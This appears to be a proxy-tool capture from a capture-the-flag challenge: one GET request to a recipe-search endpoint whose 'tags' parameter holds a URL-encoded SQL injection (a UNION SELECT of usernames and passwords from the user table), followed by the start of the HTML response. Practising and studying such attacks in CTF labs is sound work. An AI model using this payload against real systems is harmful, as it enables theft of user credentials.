 2 × 4 × +
Send Cancel < ▾ > ▾ Tar
Request
Pretty Raw Hex \n
1 GET /search?recipe_name=&description=&tags=
%27%29%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%31%2c%20%75%73%65%72%6e%61%6d%65%2
c%20%27%32%30%32%33%2d%30%31%2d%30%31%27%2c%20%33%2c%20%70%61%73%73%77%6f%72%64%2c%
20%70%61%73%73%77%6f%72%64%2c%20%27%5b%5d%27%2c%20%31%20%46%52%4f%4d%20%75%73%65%72
%2d%2d HTTP/2
2 Host: cooking.chal.cyberjousting.com
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: none
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Accept-Encoding: gzip, deflate, br
6 Priority: u=0, i
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Alt-Svc: h3=":443"; ma=2592000
3 Content-Type: text/html; charset=utf-8
4 Date: Thu, 22 May 2025 12:41:11 GMT
5 Server: Werkzeug/3.1.3 Python/3.11.12
6 Via: 1.1 Caddy
7 Content-Length: 9436
8
9 <!DOCTYPE html>
10
11 <!-- base.html -->
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <title>
18 Home - My Website
19 </title>
20 <link rel="icon" type="image/x-icon" href="/static/favicon.ico">
21
22 <!-- Sidebar CSS -->
23 <style>
24 body{
25 font-family:"Lato",sans-serif;
26 margin:0;
27 }
28
29 .sidenav{
30 height:100%;
31 width:130px;
/* Same as the width of main */
32 position:fixed;
33 z-index:1;
34 top:0;
35 left:0;
36 background-color:#cbcbcb;